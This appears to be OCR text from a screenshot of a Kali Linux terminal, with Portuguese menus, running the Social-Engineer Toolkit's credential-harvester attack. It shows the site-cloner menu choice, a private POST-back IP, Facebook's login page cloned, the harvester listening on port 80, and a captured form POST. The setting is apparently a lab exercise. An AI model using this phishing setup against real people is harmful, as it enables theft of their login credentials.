 Kali Linux [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 17:16
root@Kali: /home/bianca
Arquivo Ações Editar Exibir Ajuda
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.170]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.167 - - [30/Jan/2025 17:11:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryymNBlvIDGWdgQx6f
Content-Disposition: form-data; name="ts"
1738267871203
------WebKitFormBoundaryymNBlvIDGWdgQx6f
Content-Disposition: form-data; name="q"